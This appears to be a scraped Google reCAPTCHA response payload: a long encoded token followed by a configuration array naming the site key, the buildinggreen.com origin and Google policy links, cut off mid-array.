0kfVsO6fsK0GTzDrsOmwrTCh0N+K8KDe3wawrvDlcKZCsKNQMOYwolIwqTCnA8+woIdSnnDiU0qw4chNXTCk8OUTghSTXTDlcOmdQ7CjB/[base64]/Cm1jDvMKsSRUmDcKiLMO3wrRnNsOCw5XClBLDlTfCsDjCrHh+wrY3Tl1Iw4rCksKfUh/Dr8Oww6DCn1RTwph7w7rCnzLDvsKIB8OBw7HCgMKRw7rDjGDChMK1w6RfKH3DiMKNwr/[base64]/Ctx7CoMKIwpNHw71jw7ZswotKJMK5NVPDpMOawoLDuMObHMKpw63Dp0kuTMO/f1PDpGNqd8K9IMKjw5p9XiIKwodqwp/DjsOZHWbDssKia8OMRsO7w4vDniNxXcK+wr9sHi3CqTfCu2/DtcKwwq1vLG3ClsKgwprDsD1TXsObw7bDrsK6SHLDuMOQwrE4PzFLw6dSw4XDlMOKL8Ouw7DChMKlw7cdw6oBwp0kw5XDm8KHYMOlSnTCicKvWmYIH1PDowZHbx/CqsK0UsOrwoBQw5lbw4Euw73Ct8Kcw71vw4/CpMO/w4p1w5LDrcOCwq8gIMKLAcK/YsOVNlBsBzTCscOvdsKlw4jDoMK6wrXCrmc/wp7CtXsabF7CrSvChF7CpsKEaxHCiMKdNg8dw5vCqcKtwoUyCMKLw6Nzw6UCwqAGCANsYcKCwpRKwqTCqgHDusKsLyXCiBDCgsKxwrBIOkhMdSbDocO3CMK1YsOtZsOGwotAwrPDoMK2ccOYw4FGT8OyGmDClQoYwq/[base64]/ew18wrdWPMKqw4fCncKJwpMfwpTDgTB2woVhw4YKdUhbG8K2ABzDgSjCsMKUw5Mlw68ww4obLSljCMKIfSbCgsK6NMO8O2QORSnDklNgwpHDt35mAMKaw75lwohOw4NtwoJpYEpIAsOhbMOJw7Vww6BTwqnDpcKhMsOKwpJMCDsKDMKjw7lgTC4Vdjgbwq/Dm8KXN8KYPcObPiHCiGbCmcKbBcKWFUJ/w5PDnMOGXsK6wrgfLsKlD0XCmsOiw5vCr0nCuhpbw4zDjcO6w60iJXlxMsK2CVPCiTnCsAYFwo/Do8Oxw5HDsyrDkgJ9PDdnQsKBwrUQBMOZw6ACwr5pB8OcwojDosOUwoktwovDj1lXJkTDtsOWwoZ1DsKDw77DosOQw4HCuiRswr96SHY8RitRw7Bewrk0w59YEsKXG8O+w4jCvkBbfMKUwpjCisOzZVcTwpLDpGPCs3fCrhTCg8KBJg4HGMKNecOLw50cw4/CpXXDl8Otw6jCisKMw5sgdjN0TMOJQwDCssOlNBZ5w7oZwp/DuMO0w7jDvcO3w4HCujtdw4LCpMKhwrBywqLDpCQywr/[base64]/ChsKvQMOtIR7DkMOQWCrDsXNJa8KjwpjCmcOCZsOLQcONwozCj2/[base64]/[base64]/ChQ48wobCpMKGO0Edwo5fwrRSwqk+w6ktMsOyXMOKw6lYwpMJT0TDtVEMfsOrwobCmhB0w4UCwqnDtsKjCMKHAMKsWW8Iwps8wrjCgsO0I8OID0NOC8OoNxDDukPDn1vDjcKjRsOWw60gP8OKw7/Cg0Y5wrHCkcKnccOkwrDDphPDqEUEw70vw7Biwo4+wrVDw6daDMOpe8Klw7HCvMOvHsKMZAzDuCNufsKzwq/[base64]/Dv1nCiFomA8K7IcOtLn7CksKLSCcvYcOwXHgNLADDk8Ofwp/CsHPDtsKtw4kNw7g2wr05wpQRUlfDlMOPO8OHNMO2GMOzS8KJwrd9wpFmXmAFaVZrw6rDhV3CkW9VwpfDt8Ouay0YGBPDvcKbQh5UbMK2PgrChsKnXRVWwqB2wrnCm8OiYlHCiz7DocKUwrHDhsKJKQ/[base64]/CsOBKjfDtgPDksKJTEIdQ1TCsiglw41bVG4pw5N1wrc6S2bDqMO9w6PCi0h/W8KrHsOme8Onbx01F8KlbcK9wq4Ewp3CnzkObQrClh85NMKgAnpZCwg9OUk9B1DCkxXDj2bDthodwqQsw49yScKIVksvBMKCw7XCl8O9w7bCvSpIw6hGcsK1SMKfawjCrAtGw6IMPnfCqAbCm8O8w7vChlNuUDLDghZQfsOJw61SMCZuTGJUQFJJLUfCpH/[base64]/DksO8Lz0HayUnw5NhMcKgAMKuXCJwdRN9woXDk8O/wqldwo/CqyonwoRFwrrCnCfDlVJMwo7CmgXCpsKuBxwAXUfCmsKZLcKkwqI/KcKMwpbCkw/Cp8KoB8KYPjzDsQgGwqbCgx3ClHwMaMKewovDqxTDpcO0DcK6KUI2c8K1w701CXHCjCTDtClNKsO/TsOBwovCvX/DvMKabmDDiQ7Dhh4hYcKkw5nClh7CmUvCgUjDthLDsErCmEdOJwHDnMKsC8KvwqvCoMOMcXw1wqbDnMOkwpARX0sYKsOVw4B8csOxwqhJwqvCl8O6GWQhw6bCswEMwr/DkXJBwpIRwpR4bGnCt8OVwqXCicKXTwfCnHfCh8OPE8OswohLcU/DsUHDg3EPLsOIw4h0TsKoGDLChFDDnkFKw5lHFQnDhsKBw64pwoPDoV3DiGldHC9aCMOBdSRVw6hIOcOywphkw41xDkg0w6BXwpnDnMOOCsKCwrTCugDDoH4JQ3HDo8KWKh1dw7fCmxHCtMKjwqJTVS/[base64]/TsOOw4/CuSgnwqV+ScKqVVTCuMOOw4UDQG9NwqESw45yNcOywqYWIjHDlDs6wooxwog8Sk0cw4vDqsOOUVbCtQfDvcORccOgO8OWOExfLcKtwpPCkcO0w4gsSsODw79hJGo/Wi3CiMKSw7duwo4pEMKLw7E9J1dHYC3CuRlXwqTCkMKFw4HCo15bw7IcbAnCi8KjGV94wpvClsKZcQhlKW7Dm8O4w502w4fDn8KVM3k3wrZHWMOtccK2YivDqm4/w4hFwrLDjcOjOcOkCCBPw7HDtXozw4/DiMOWw4/Cgl0mPijDlcKVwpVTJG8VOcKpJVxdw458w58CZ1PCucONB8ODwrcuw7hawqRlw4Rnwoglw4vCsVXCn2V/Q8OGHSkeX8OgE8OsDgnChRAONVFCJy4mCsK8wrFEw5VAwr3DusOkLcKLK8Oqw6LCqcO9blbDrMKbw7zCji44woZ0w4vCssKmPMKCJcO2CFlIwoVrW8OnL203wq3DrxDDlnNkwpJOMz7DicKJIDZRCh/CgMO4wrMlbMK4w5nCosKIw7HCiQZYXifCgcO/[base64]/Dn8OlwrnCgjHCiXPDtFFBw4fCrQrCscOywobDrzPDu8KkwoFLw7low4Axw6QuEiLCshzDo349w5HDmCdcC8OKwrg+wpVCNcKFw7/DjcOPLsKswobDlS7CiSfCshbDsMKFBwMhwqldT106wp7DtykGPlvDh8KmAsKJOhPDisOZR8OWScK4SgXDsxzCoMOhTUwpR8OyfMOCwofDvWDCoDYjw6XDosOhUcOHw5DCuXXDn8Ouw7XDjsKbfcKtwoXDhkdSw6J1cMK1w4nCmCR0XS/Cm1hVw43CkMKDY8Olw47DvsKmFcK7w5hiU8Oud8OgP8KyDU0/wohHwrphwo4Ow4fDk2tkwppkY0PCvH0TwoHDosOKOx4xRntrcwrDkMOiwpXDnSpQw4cSDVBdHGNawpEGSFIEFG8oNnrCpDddw7fDpTLChcKaw5TChF5nOw8awq/[base64]/CrcKfUcOGF3UDR8K0wqRdH8O/[base64]/[base64]/DsUvCsBQBw6wiM3fCi8KzJQ7Cp8KILR3CqcOvfcKQSDfDt8Ktw7HCsEgTNcKqw4TDpVwHw51bw7vDvS0iwpkXcgErQMO/wqAAw5U+w7ZtUnhRw6MpwolCS1UhLcOzw4jDgW5GwptfVBYLUXTDv8Oyw7JsZsO7C8OzNcO5B8KDwqjDjRYiw5LCk8K3LcKZwqtvNsO/aQlcEn5xwqRqwrdVNMO8MgLDtgMuF8OHwrfChsKVw698Gi7DpsKsRVwVdMKEwr7CnMO0w6HDpsOVwpjCo8Ouw7jCmGNIb8K0wrQuejopw4/DjgXDg8Oow5fDucO8W8OEwrrDrcOjwo/[base64]/DqsKiA2gfbT1SwpdzfMOowqzDt8Kmwpl3fMKTw6UvYMO6wokAc8OkIkHCrMKQWS/Cn8OOMkEEF8Oow7tkfABoLEzDi8OqWH4NLCfCl2IKw5jCpykNwq3CmTbDmT5Cw6/Cl8O8ZD3CtcO3TsKqw55ze8OKwrd2w5ZtwrbCqsO8wqoHSATCjcOAJ3k1wrPCrARya8KQCD/DnhYmQ0/DusKLNnHCgcO6w6oJwofCm8KEDcODdjzDncOAEWF7I3s1WcOVIF8Yw41gKcO9w5LCrFxFAW3CjwfCjFAqSsKqw6N8S0sNZ07DlsKEw4gSd8KqccOwPT9rw4hUwpHDhBvCiMKhw7fChMKyw6DDgzU/wrTClk01w53DpcO2H8KRw4jCkMOBZVTDosOeE8KZK8Oewo9zA8K2SFvDrsKEVifDj8OiwqfChsOZMcKtw6/DiF7CqcOWV8KtwpkzKAvDoMOkasOIwpN9wrFHw6oSE8KtWmR4wolyw6gGFsKlw7HDjnMff8OwRwpqwpfDtsOdwpM0w44Cw4hjwp3DkMKnQcOeE8Kjwq9uw7nCj3jCgsOEIWVwbMK/[base64]/SBEvVcO8w6DDvCF3w4xfw7DDpUtjwrjDq2LCgcK+w5TDn8OHwr7CkMKAfMOVIcKCdsO5w5V2wr9Vw7VVw5PClcOsw4kvXsKFQGnCtj/CsxrCpcK7wpzDum/[base64]/DqSc4wr3CncKEw4NVf8K6TzvDlBrDi8OUw68eUsOPw4JWesOowrLCmsKAw4zDocOiwptRwpd1BsOCw44Hw6LCiWV1McKMwrPCjiR9w6rCn8ObHlRPw7xiw6PCp8OowolMJ8KTwpY0wpzDg8OoUcKQNcO5w70TIDzDuMOTw5F/fg7DkUvDsj8Yw6DDsXt2wrXCtcOVGcK/VAUjwozDg8KHAU3Cu8KQHGXDinvDtTHDq3wedsOJX8K1R8OHw69Hw64Vw7jDo8KZwq/[base64]/Ck10KwqrCpMKdNUUEwq1ww4nDg8OjwpY3ScKJQsKew44QwoUlQ8K2w5/DjcOswoVNJcOsfxDDpwLDlcOCBg/Cig8dI8Olwqoqw6/CqcKWEhbCoBgFNMK+KcK8Ljg9w7hwI8OcJsOMTsOZwrtWwpdxSMOnw5QsDDNZwpdddcKswrZow6Vmw6DCqU5NAsORw54Dw4IMw7jCscOSwo7ChcKvY8OEVBciwrBlOMKkw7/DsBrCjcKHwqbCi8KBXg/[base64]/[base64]/DokN+NsKgw5fCqcOGdRPDvsOCfsOdwrzDnMKpBMOnVcOdwp3Ci0kZw4Aww67DpX1lCMKaDQYyw6rCkg/ChcOTZ8O7dcOiw7fCv8KJUMKzwofCm8K0wodvIRADw4fCqsOuw4lzY8ObK8KywpdGSsKUwr9Rw5fCj8OvYMKPw5HDocKgAFDDhQHDp8Ksw4fCr8OvSW56ZcKJQ8ONwpAIwrI/I0UyJzRSwpbDlE7DpMK5IjzDkQ/Dh0U2fCbDsiotLcKkTsOjH23Ch13DkcKcwoVGw6QGGxvCvMKWwpAdBSTCtT3Dt2hbN8Oxw4fDtQxFw5/CqcOSOUAbw67CnsObe3HCjG1Ww4F/U8KiVMKBwojDtk3DqsOowoLChsKkwqZqWsKTwrLCvi1rw6LDjcOqITHCjS0mQinCk0TDlcOnw7RvcmXDo0bDjcOpwrozwoHDlHfDrSMEwpXCvjnCmMONG341GGrClRjDpMO8wp/[base64]/[base64]/Cr8ObD8KnWsKKwrUTcMOpA8KLw5ROa8KrdzFdwqjClcOGBG11DcK2wrnDoRhNXx/[base64]/DlCUuwqvDlyLDmsOoQMOEwo/CgMO7JALDm1LDvcKPP8K2wqLChWt2w6bCn8OFw6NuCcKkHkTClMKlbkJtw4fCnANgYcOkwoQIcMKWwqVNwockwpUHwpI6KcKpwqHDk8OMwq/[base64]/CiwjCuB0+wrs+w5rCqEQDYgU+w6TCg8KQAMKZFB/Cr2TDlcK6wrLCrHgBZ8KZaH7DqivCscOVwoRxXTzCt8K2MBEaCVfDgMOYwoE0w7/CjMOZwrfCg8OpwpnDuSvCkxsbOVVzw7TCncOPAxzDkcOKwrQ+woLDrsKUw5PCh8Oww5HDoMOvwo3CpMOSD8OoTsOowpnCiXQnw6jDnAFtYcO9AysAP8OCw4Z6wpJCw6TDhsOpFhlaw6p0MsKJwoRSw6bCnFTCjWDCsEUVwq/CvXt9w69RM3jCk1LDisO8I8KaWjAwYMKoZcOzbVLDpgnDusKoexTDg8OawqbCpn9XUMO/W8OFw4UFQsO+w7zCghIow6XCuMOCOTzDtAnCssKDw5PCjjHDiVQCTMKVNhDDin/CrcOfw5QFYsKjTBUgXMK6w63CmwzDnMKcG8O/w5/[base64]/CgBMsAcOFEMOfTAE4dnbCh1NFwq3DpcOowpzChcKdw5HDgsOuwro1wovDkTcvwoUMSxpFacKtw5DDhgzCmAPDqwFOw6zDiMO/KF7CrghOWXXCuGXCl09RwodPw4zDrcKsw5/ConXDn8Odw4HDr8OzwoREM8OdXsOIOgwtL2wgGsKzw6knw4N6wr4Owr8Tw7NGwq8ww7/[base64]/DuMKuw6nDksO6wrfChibDhjbChlB9HHjDnnHCtFTCusK/AcKdZUAPF3PDnsO8bG/[base64]/Du8KGw7QuwrDDnRYSwpTCu3NnOMODFcOtw5ozw79KwonDr8OMJAkBw4EVw6nDulPDlVTDs2rDl0kGw7xWMMK3XmfDujoSJXMKA8KkwoPCmDZJw4fDusODw7jDkUBFFVQ2w6zDgG3Ds354LipBHcKZwqM1e8Orw7/DnCgGLcOswr7Co8K7MsOKCcOSwrZhacO0GjM6UMOcw4bChMKIwo1cw5UIYW/CuyfDqcKvw6nDrcOMMh9iXVIvClfDoW7CjmHDsDQHwpHCmFTCkBDCssKgw4M0wqgIHWFjBsKNwq7DiSZTwr3ChBIYw6rDo00Yw7klw7hzw6siwozCvsO5DMOPwr9+R1pPw4PDgHzCisOgaExSwoPCnxQ8PcOQDw8FNzlsMcORwrrDgsKIdsKGwofDiAzDix/Ckxktw47CkhPDgwbDgsOPfVt5wp3Drx7CkwzCmMKrQxwMZcKpw5xQKhnDvMO0w5fCicK6U8Oow5oaWx4ibyHCpyzCsMOPPcK1SUzCnG1RcsKpwrRHw4BmwoLCnMKwwpTCpsK+NcObbD3Dt8OcwqzDu3thw7EUEcKuw7R7AcOmPXLDv0/ClAQsIcKfS1rDisKxwozCoRnDow7DuMK1SUVHwpLDmgDDmUTCthB0KMOOZMOxO0zDl8KowrXDjMKIVCDCu1caK8OIPcOLwq9gw5zDgcOYdsKTwrXClmnCng/CjCshdMK/SQMow4/DixJCEsOIwp7ClSHDuwASw7Apw7gHVG3CgmjCum3DvCjCiETDizTDt8O2wqIjwrVFw7rCsHJnwrBXwqHClybCjsK1w6vDtcOBTcOzwqVgKB9RwrrCjsKHw6k3w5fDr8KwHy/DpjfDrVfCjcO8aMOHw4Baw7ddw6JWw4MDw6Ujw7nDu8OxaMO7wpHDisOgSMK0UMK2MsKYE8Kgw6XCoUk5w4EawpwmwqTDrHTDpkLCgijDlWnDhAjCtTQcIWIkwrLCmDzDvsKHDjYgDgLDisKmXSjDhjvDgSPCoMKpw5PDqMKzcX3DkFUJwrMkw6dMwqw/woJia8K0IWdeAVTCgsKEw6dqw5kzAsOswqpEw5vDp3XChMKmLcKAw7/Ch8KQOMKMwq/CkcOwdcOXccKDw7bDm8OGwp0nw59OwobDuGs5wpPCggzDj8KuwrpNw4zCh8OPY0jCo8OwSh7DhHXChsKPFy/DkMKzw5bDvlEPwrhpw59DM8KlPmhVZw43w7d9wqTDsQUvE8OuEsKLVsOIw6vCvMKJXiTCmsOwVsK5F8K8woYtw79/wpDClsOgw5d/wq/DgcK2wo8wwoXDoWfDpjIMwrkZwosdw4TDpzJGb8KMw7bDksOGbVMrYsKWw7Z1w7zCiHg2wpDDnsOrwqbCtsKewqzCgcKvPMKLwqNHwpgMw7Nwwq3DvT4UwpbDviHDlh/Cox4MZMKBwqNfw4FQBMOgwp3CpcK+fyDDvzgAeirCisO3CMKqwrDDtxTDk1c4e8O6w41Cw7BPLhw5w4nDo8OOYcOfDsKHwoxswpTDlmDDlsK7KRPDpSTCjMOTw7pJEwfDgGlkwohSw441OR/Dt8OOw6g8H0jCtsO8RSzChR8ewpTCtmHCokLDikguwrjDtE/DuwB9Djt1w5LClH3Ch8KYcStCM8OID3rCr8Okw43DgmrCmMK1ezYJwrBXwphOSHbCqjfDs8OQw64+w7PClRLDnVt6wr3DgTd+F2glw5ohwo/[base64]/DuGorwrh5PsOrw4bDusOnw5bCkMOMP8KebUV5VBTCpcKow4oHw4xlTlNww7/DrnbCgcKSw4HCqsO6wq3CnMOIwpIuQsKBWFzCm2vCh8OAwoZeM8KZD3TDsyfDpMOZw6vDlMKjeWTDlMKxRH7CqFJQB8OIwovDmMOSw48sD2FtRnXDscKcw6AwfMOtOVLCtcKWNUHDssO/w7t6FcKlRsKQIMKYf8Kpw7dZwp7Dvl0dwqFKwqjDr00aw7/CqUYHw7nDqiJcVcOhw61JwqLDtVLCgGkpwpbCscK5w5jDhsKKw5ZgO0olRV/CtktPU8KgPk/CncKbPDFIOcKYwq8xNg8GW8OKwpjDvzjDtMOISMO9dMKCD8Kaw4ItOi8MCDwbU11vwq/CqRgeIn8Pw6pMwo9Gw4bDuw0AVmFGdH7DgsKxwp8FDGhDF8OIwoLCvSfCqMKhIlTDiQUADQlZwoPCmio9w5YJPHbDu8ObwqfCiU3CmBfDpXIIw4LDvsOEw4I/w7Y5UFLDucO4w7XDkcKnGsKbGMOGw51Uw5ImWzzDoMK/w4jCsA4cXVzCkMOiDsKiw5Bpw7zCgmB+S8KIZsK3YlbCoUwFTHLDpUzDucOmwpoCNsKwWcKgw6JdJsKeO8O7w4vDrnHCrcOzw7QzccOoSjw/JMOzw4LCkcOKw7zCpnBew4xkwpXCpEYOMTJxwpfCpSPDgg5NajQCPjxVw4PDvhNVDhV3VsKkw6kPw6TCrcO2QMOgw7tkZsKqHMKgckRWw43DjgvDuMKDwoTCmTPDgknDqCw/IiQJeQVvTMOrwpM1wpd2CWUHwr7Dsmccw7jCh3pZwokBIhXCmEYNw6fDl8Klw60eCnnClDvDpsKDEMKJwp/Dg2EMYMKwwqXCqMKFHXYDwrnCrMOQCcOlwrvDjDjDoGAlfsKKwpDDvsOIYMK6wrFbwoYSJFPChsKuMVhMdRzCkXTDuMKOw7LCpcK9w6DCm8OCQcK3wozCpTDDrQ/[base64]/[base64]/w4DDr8Osw59twqXClsK4NSdSwrPCoFvCoywyL8OhfMKLwr/CqcKPwrHCq8OmU1PDjcOEYG3DhiRdY2NXwotuwoYUw4/ChcKCwonCnsKQwq0vRi3DlW0Tw6vCpMKTTyFiw5dmwqBbw5bDiMOVw7LDjcONO2towoM/wo1uTCDCgcKnw4IFwqdKwrFOLzLDnsKoCA8fD3XClMKJCcOqwoDDhMOCbMKSwpwpEMKMwok+wpvCqcKYeGNhwqMNw7lawoINw6nDlsOPUMKiwopWJgbCslJYw5YrL0VZwoMJwqbDssK4w6LCksKVwr0pw4N4VnjCu8KuwrPDkz/CgsOTacKkw53Ct8KRCMKJJMOidTrDn8OpFkTCncKtT8O5RnnDtMKnccO/wot3Q8KFwqTCr2N9w6oJRjJBwofDrkXCjsO3wpnDv8OSCRl6wqfDjcOdwrrDv2PCphAHwpBza8K8ScOCwpfCgcKMwofChkfCocORcsKwFMKbwqDDhHx5bl5ze8KjWMK9LsK1wo/Cg8OVw6kgw659w63CkyoKwpTCixrDjHrChFjCjmUiwqPCmcKnF8Khwqp1Qhgjwp7CqMO6FFPCm0xqwqEew6VdOcKZZmY+UcKSEkrDiRZZwrwQwqvDhMOxasK9FsKkwqBrw5fCv8K5JcKOccK2a8KJO0FgwrLCsMKHEynClG3Dm8Knf3AAWjQ/Ry/CjMOzJMOrw6VSVMKXw4BFXVrClDrCi1LCq33Cl8OWY0rCocOAOsOcw4MgacOzfQPCtcOXPiUkB8O/AXczw7pgVcODZG/Du8KpwqHClAY2BcOVcUgOwqREw5nCssO0MsO2dsO1w65RwoLDrcKGwrjDvWMxXMO+wopXw6LDmWFuw53DkwrCtcKawpkXwqrDmi/Dkxhjw75WZMKswrTCrXTDkMK4wp7DsMOfw5I1B8OQwrksFMKkVsKqRsKWw77DhC1lw7YMZ1otOEA7QxHDmsKnayDDh8O0aMOHw4fCjxDDvsKraTcFX8OnTRlOUMOKEDnDkg0pM8Kmw7XCm8KdNErDhD3DpsO/wqrCgMKtO8KCw7fCuxzCmsKpw7B9wqImFhLDqioGwqFVwopFPG4hwrvCjcKJJMOYSH7DmVILwqPDgsOEw4DDjGRCw5HDu8KocMKpSjpzax/DoVcqQcOxwrvDo2BoNEpQRBvCmWjDtB4pwogCKVfCnnzDpyh1AMOkwrvCsWLDgsOobV9sw5xXX09Ew5bDlcODw4YFwrAGw5tjwojDrlE9MlDCqmUac8KfM8KmwqfDhh/Cmy7CgwYOS8K0woEtECHCtsKDwpvCiwLCkMONwo3DtVd2JgTDiAfDpMKFwpZYw7bCoVNBwrLDlEsEw6DDq0I1KcKWZMO4AsKEwrMIw67CusO9b13DgR/CjinCr03CrlvDimTDpjrCiMKoQ8KKKMOLRMOebFvClXd+wonChnYCIVgBAinDoVrCqjHCgcKQVEBCwqZYw61Tw7/DgMORYGc0w6PCvMKewpLDoMKRwr/[base64]/[base64]/CrcKewoPCicORw6MQTcOvV8O9w6nDsibCjXbClxLDmBHCunnCscODw5xjwo1dw7FxZjzCscOBwpPDiMKjw6TCo0zDjMKcw7xVNCA2wpQJw6YbRSHCk8OEw6sEwrNgdjTDtsKiMcKhTwEUw7VIH3XCssK7woDDiMOLTF/[base64]/CuQfCpsKbwphhQMKiXVI8woPCnMKCPcK+JHdof8Okw4oaV8KGVsKzw68UIzQ9WcObMcOKwolXCsOfb8OFw4hPw6PDlBzDlsOFw7LCgWDDr8OODl7DvMKdE8KsA8O2w5rDnTdxKcK2woPDtsKBDcOOwqILw53CkUgjw50BSsK/wonCocOtQ8OTdF3CkXo3fRdAdA3CgTLCmMKrPnwnwpvCjFJ9wp7DjcKNw7nCkMO9GELChDrDsRLDn25MMMO/DAF/wqvCk8OdPsOIG3o+ZcKGwqQnw77DvsKefcKUW1zDoCLCqsKaZ8KtB8OAw70MwrrDiQMwV8OOw44Pwrgxwo5Dw7gPw79OwrLCvsO2c0bClnNbSz/[base64]/SRTCrjEUZRlcw4DCg8KHLMK2w7hfw67CgkfDt8O6AEPDqMOAwqDCjBshw7xPw7DCumHDkcKSwokDwq9xVS7DrHTCk8Knw4Evw5HCvMKJwqbCqMKCCRohwrjDrTRUDm/CjMKiFcO8HMKvwoRVR8KYK8Kdwr5WLFB6QAZ+woPDtULCuHkaHsOxc03DgMKtJELCgMKVLsOIw69gBgXCpj92UnzDkjM3woNpw4LCvFAnw6IhDsK3eEE0GsOpw4o2wrxJTU9OHMO6w5o1QcKQJsKOf8OGXyPCoMOrw4p6w7HCjsOmw67DssKAWSHDgsKvJ8O/L8KyPnzDmDrDscOiw4TCkcODw6Bmwr7DlsO2w4vCnsOjeVZoHcK1wqJHwpTCvyQnVWbDrxBTSsO/w53Dh8OZw5Y/a8KePsO+fcKYw7vCqwVPNcOXw67DvF/Dv8OKQSANwp7DrhA2GsOsY0vCtsK9w4AzwrxgwrPDvTVWw4XDrsOww6LDnGxvwpDDlMKAWGdHwp7Cn8KVScKBwpFucwpbwoMrw7rDt0QBwq/Cqn1GZhrDlDfCoQ/DhMKPQsOcwqIrajrDmkDCrxHCu0LDrFMmw7d7w7tmwoLCrArDkWTClcOEeinCvH3DusOrEcKSK1hNBV3DlXwdwrTCsMK2w4bCj8O7wqbDiWDCmWDDoknDlh/DrsK4WsKQwrYJwrR7XTBpwqLConJCw6oCCl1Ew6J3A8OaFlXCsEtvwqMzOsOhDcKiwqY5w4XDvsKyWsO4KcOSLV4ow6/DpMKoa3lYcMKwwqEswqXDiyLDiSHDoMOYwqBAYgUjXnYpwqRzw7AEw7Zsw5JTPWEjI0jCjwV5wq48wpVhw5TClcOfwq7DlTDCocKzUiLCmz7DscOLw55VwrgSWyTDm8KQMjlRUm9xCjzDpUBPw6fDk8KEPsOUS8KZbCgpw6cUwo/[base64]/CiAnCuDZOL2XCjw5pNy4IFcKkw6HDhyvDs8K/Xmk4wo86wqnCoRFdFcOcIV/DoiNAwrTCgFcYHMORw4/[base64]/wo0tw77Dh1/[base64]/Dlxonw4w2XEtCw4Atw4zDpcKwUsKLVgt0YMKJwpEKbnRUWz/DiMOIw5M1w6/Djh7DiQQZaHIkwohAwozDq8OwwpsRwrrCsQ3CtcOUB8Okw5LDtMKiRjPDmyfDosOmwph3dxE3w6khwoZTw5DCjmTDlwctD8OyXAx1wpfCuB/[base64]/HhDCtAfDt8Okw7nCj8KMKQtdw7V1w5FDMl16G8OOA8KEwrHCvsObM2XCjMOOwrIewpkWw4hYwq3CrcKqSMOtw6nDrUfDkG/CpsKQJMKRPTUTw6HDuMK7wrjCthVgw6HCucKKw6hzO8KyAMO4LsOeClBHR8Odw43Dnn4KW8OsdF0lWB/CrWbDg8KoDVczw6LDu0lLwrJ+GDbDvSE3wozDoxjCuUwVTHthw5HCkVB8EMOUwr8VwpXDoBMWw6PCixZzYMOIGcK7CMO2FsO3NVvDoA1cw5XCvxjDgC5xRcKUw4YSwq/DoMOSfMO/C2bDk8OpbsO8DsKBw7rDs8KKAhF8U8O0w4PCoV3CknwLw4McSsKlwrDDsMOvGwdeecOBw67Dv3MIWsKww6jCoXXDmsOPw7xbZFprwrPDnXHCmcORw5h/wo3Dt8KWwo7DlVhwVETCu8K9DcKqwpnCiMKhwok6w7LChMK0dV7CgcKxdDTCmsKXMA3CnATCnsOyRmvCtx/[base64]/CgMO5worCjcKaw5NTw63DusOJwrlnwrwMCcOYC8OnGsKZbsOgw7vCn8OIw5fDqcK2I1g7CyVjwp/DmsKrCGTCtk9lKcObO8O4w6TCtsKAAcONbMK2wobDj8OlwoHDksOoPiVSw6BLwrUcPcOzDcOsRMOqw5ZDE8O3HBTCkXnDkMO/[base64]/[base64]/Cg8Oowqw9w4PDkyNBAExlwq1MdMO9QMKfCMKUwpxjDnLCljnCpVfDu8KjAWnDkMKXwqTChDIew6/CkcOrCwfCmGVqY8OTbSPDg1sOAlVdIMOyIFwiYUXDknrDlkLDpsKHw7XDp8KlfcOABijDisKlbGBuMMKhwopPSRPDmFBiNsOhw5vDl8O8OMOewq7CpyHDo8OEw61Pwo/CuHHCkMOSw7RHw6gHwpnDtcKbJcKiw7IhwrfDmFjDsjRKw4rDgDvCmynDosOsL8O0c8ODI2Biwql9wocowrfDtQ5ecw8nwrhIIcKSIXwuwr/Cp3woDDnClMOAYMOuwplnw5TCgMOnV8KDw4jCt8K2UgrDlcKuQMOvwr3DnkFTwrUaw6bDs8K/[base64]/CuMK7w48KDMOzwpfClX8kJ8K/KUjDtcOsfcONwqc8wr1Swpxpw61fYsOvRSZKwotIw6bDqcOmTnpvw6HCsmZFJ8KVw5jDlcOFwq8TEmvDgMO3ecOAMQXClxLDsU/CmMKMMwvCnQjDs2PCp8Kiw5HDih4lV1JjLhYrJ8K/[base64]/[base64]/CvXnDjTcbEsK/w59Ew5lXwr/DhsONw4wZcU7DusOrClbClnEwwoZew7HCnsKnZ8K6w7JcwozClGlXKsOsw4DDvUHDjx3DnsKHw5lrwploD014w77DjMKAw7bDtQdow5rCvcOIwoRKRhlgwrzDogfClD11w7nDth/[base64]/ChsOTLj8IEB0wIcKVwrAmOU9cwrIvIlHCg3gvDBcbWyARJh3DocOQw7rCt8KwccKiHFfCnmbDncKbfsOiw47CoBRfCzQZwp7DncOoTkPDpcKZwr4ZX8Oew7E8wpjCiQ3DlsOpWiEQPSB/HsKnRmlRw5XDiTTCsVbCtGbCs8KCw6jDhXgKVBUFwoPDqUVxwphRw40JFMOWYB3Cl8K1ecOYwql6SMO6w5/[base64]/[base64]/Dh8KyAgoUThcLw58PI1VkwowufMO4OH5mZCzCnsKvw6fDmcK2wrlGwrZ/wo97WB/[base64]/[base64]/wrs6P01Xw5fDkcKeQRg/dGrDk8KTwqbDjQxdNMK/wqnDl8ObwrbCt8K3KgbDrUPDncOTDsOBw59jblIjbgPDrkNawrXCkVphbcOLwrjClsONdg8EwrFiwq/[base64]/DpBkfw78nw51jYsKWECjCm8OeGcKbw6LDqMOKwrZnT0PCuw7DgDkIw4Evw7zCpcO/[base64]/CrTdMTi8AwpTDvmDDgADDrFnDmsK8wqXDi8O2MsKnJcOgwqZlWldiTcKcw7TCi8OsVsOnJQwnGMOBwqxWw4LDkWNOwpjDmMOtwrkow6RVw7HCiwXDtGnDqETCj8KfRcKLVAhuwrnDp3zDvjEJVFvDlnY\\u003d\x22],null,[\x22conf\x22,null,\x226Lfjzl0UAAAAAASqaaLuzYDjz14l8VNCr2AG7NSQ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,398],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22CvoBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYAToGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0Gh0IAxIZHRDwl+M3Dv++pQYZxJ0JGZzijAIZzPMRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.buildinggreen.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Nqgr8FxJ2mCeo5lhbXYtNivYPIg9uX6cfu2e+QngySA\\u003d\x22,0,0,null,1,1768024985508,0,0,[171,105],null,[50,